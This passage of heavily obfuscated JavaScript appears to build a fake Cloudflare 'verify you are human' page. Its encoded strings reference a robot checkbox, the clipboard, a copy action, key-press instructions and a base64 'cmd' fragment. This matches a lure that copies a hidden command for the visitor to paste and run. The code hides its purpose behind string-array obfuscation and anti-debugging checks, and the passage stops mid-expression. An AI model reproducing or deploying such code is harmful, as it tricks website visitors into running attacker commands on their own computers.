i',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br>','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- -0x255,_0xb9cff0-0x198,_0x2fa5a6-0x27,_0xb9cff0,_0x253ddd-0xf4);}_0x39c620[_0xbc4c7e(0x1ad,0x237,0x426,0x154,0x10)+_0x5c0886(0x711,0x8f0,0x3bc,0x8b9,0x653)+'l'](_0x1ba9c8,-0x25db+0x16d+0x1a07*0x2);}()),_0x113095[_0x59aa38(0x6e5,0x9f9,0x36d,0x2d8,0x422)+_0x593176(0x6fb,0x68c,0x4a5,0x696,0x5a7)]=_0x1f28ad(0x4d6,0x5e2,0xd8,0x729,0x80d)+_0x27e272(0x665,0x887,0x4f9,0x4fe,0x5d2)+_0x1f28ad(0xb2,-0x1b9,-0x32,0x3f8,-0x378)+_0x27e272(0xac9,0x9bc,0xd8a,0xd2d,0xa46)+_0x1f28ad(0x731,0x5fa,0x595,0xaca,0xa5b)+_0x26c9de(0x4a4,0x3aa,0x2d9,0x3ef,0x3e1)+_0x1f28ad(0x59a,0x367,0x96e,0x9d9,0x58b)+_0x26c9de(0x445,0x488,0x736,0x970,0x3a6)+_0x59aa38(0x6f3,0x40a,0xaf8,0x4cd,0xabf)+_0x1f28ad(0x45c,0x26f,0x133,0x2ed,0x3ee)+_0x59aa38(0x4b4,0xcd,0x217,0x8c9,0x330)+_0x1f28ad(0x7bf,0x543,0x974,0x7b0,0x8d0)+_0x27e272(0x568,0x8e6,0x99c,0x5ef,0x7dc)+_0x59aa38(0xc51,0x10cb,0xece,0xa9c,0x9fd)+_0x59aa38(0xc99,0xf1e,0xd2d,0x103c,0xc08)+_0x593176(0x5c0,-0xe3,0x14c,0x29a,0x4fb)+_0x26c9de(0xaa1,0x26c,0x6db,0x795,0xa53)+_0x1f28ad(0x624,0x99a,0xa70,0x56c,0x662)+_0x26c9de(0x6c4,0x224,0x673,0x253,0x526)+_0x59aa38(0xc3c,0xbab,0xeac,0xf22,0x989)+_0x59aa38(0x55d,0x4c5,0x732,0x2db,0x740)+_0x27e272(0x300,0x26a,0x1d1,0x3b5,0x36f)+_0x27e272(0xb88,0x9d0,0x5b4,0xd01,0x975)+_0x1f28ad(0x7f8,0xa40,0x65e,0x869,0x3d1)+_0x593176(0x2d9,-0x13f,0x9e,0x4a1,0x424)+_0x1f28ad(0x8ec,0x935,0x839,0x72f,0x554)+_0x27e272(0x497,0x903,0xcc9,0x863,0x89d)+_0x593176(0x7bc,0x45d,0x52a,0x719,0x221)+_0x59aa38(0x69f,0x22c,0x8f7,0x669,0x497)+_0x593176(0x79,-0x69,0x1dd,-0x17d,0x16a)+_0x26c9de(0x2cb,-0x110,-0xa5,-0x6d,-0x46d)+_0x26c9de(-0x149,0x15f,0x25,0x16a,0x476)+_0x59aa38(0x4f2,0x51b,0x424,0x502,0x851)+_0x1f28ad(0x650,0xac8,0x49f,0x251,0x868)+_0x27e272(0x679,0x5f9,0x7e5,0xa9f,0x8d4)+_0x26c9de(0x3b4,0x583,0x513,0x5a7,0x248)+_0x593176(0x56e,0x35d,0x74d,0x8e2,0xad7)+_0x59aa38(0xc4b,0xe39,0xa80,0x1037,0x898)+_0x59aa38(0xd8d,0xa4e,0x1226,0xfad,0x1191)+_0x593176(0x225,-0x1ef,0x60,-0x1c5,0x123)+_0x59aa38(0xd0d,0xbc1,0xfb7,0xb14,0xea7)+_0x26c9de(0x5a,0xe,0x2ad,0x8b,0x49d)+_0x593176(0x539,-0x22b,0x1c3,0x4ab,-0x84)+_0x26c9de(0x3ed,0x62e,0x3db,0x71a,0x22b)+_0x59aa38(0xa20,0x8f4,0x795,0x937,0x925)+_0x26c9de(0x272,0x8b0,0x4e7,0x8f2,0x883)+_0x59aa38(0x5cf,0x900,0x8f8,0x51c,0x92c)+_0x27e272(0x999,0x843,0x478,0x640,0x8f9)+_0x27e272(0x818,0x2c8,0x79f,0x3b7,0x6ea)+_0x593176(0x6eb,0x255,0x304,-0x7e,0x757)+_0x26c9de(-0x184,0x1b0,0x303,-0x82,-0x139)+_0x593176(0xcc5,0x508,0x8a7,0xa37,0x9b9)+_0x593176(0x117,0x7aa,0x507,0x623,0x5dc)+_0x593176(0x3eb,-0x8a,0x216,0x394,0x8a)+_0x1f28ad(0x71b,0x4bf,0x7a9,0x6cf,0x911)+_0x26c9de(0x655,-0xe4,0x1b5,0x32b,0x9e)+_0x593176(0x1a8,0x3c0,0xb3,0x349,0x38a)+_0x26c9de(0x4cd,0x2ae,0x35,0x8,-0x277)+_0x27e272(0xdd9,0x9ba,0x9c2,0xd5b,0xa6d)+_0x1f28ad(0x970,0x806,0x961,0xaf9,0x644)+_0x27e272(0xb23,0x87b,0x97a,0xc2c,0x908)+_0x1f28ad(0x946,0xbac,0xafa,0x827,0xd24)+_0x26c9de(0x5ee,0xe5,0x394,0x5e,0x75d)+_0x59aa38(0x77b,0x6f3,0xad9,0x7e6,0x813)+_0x593176(0x1b,0x6ea,0x3cf,0x23f,0x2f2)+_0x59aa38(0x7ee,0x4d4,0x7d4,0xad7,0x949)+_0x1f28ad(0x43f,0x2fb,0x732,0x6da,0x614)+_0x26c9de(0xa15,0xb42,0x80d,0x4d1,0xae0)+_0x1f28ad(0x5a9,0x8b2,0x407,0x9cf,0x24f)+_0x27e272(0x97e,0x4e6,0x370,0x6a4,0x774)+_0x26c9de(-0x1cb,0x3c1,0x80,-0x42,0x507)+_0x59aa38(0xb5b,0xc54,0x6d9,0xb77,0xade)+_0x593176(0x6e8,0x890,0x8ce,0x544,0xce2)+_0x26c9de(0x85a,0x312,0x553,0x7e9,0xe7)+_0x593176(0xa13,0x923,0x797,0x361,0x770)+_0x26c9de(0x41b,0xbe,0x24a,0x646,0x372)+_0x27e272(0x60c,0x522,0xafd,0x465,0x813)+_0x1f28ad(0x872,0x72e,0xc2a,0xab1,0x6af)+_0x1f28ad(0x2ab,0x735,0x5eb,0x3e8,0x582)+_0x59aa38(0xd2e,0xc08,0xd8e,0xf80,0x10ea)+_0x26c9de(0x87c,0x4c1,0x586,0x521,0x7f3)+_0x27e272(0x2f1,0x236,0x633,0xca,0x498)+_0x1f28ad(0x27f,-0xc,0x28,0x375,0x6e1)+_0x27e272(0x1b3,0x39c,0x172,0x9b2,0x526)+_0x26c9de(0x486,0x503,0x84a,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x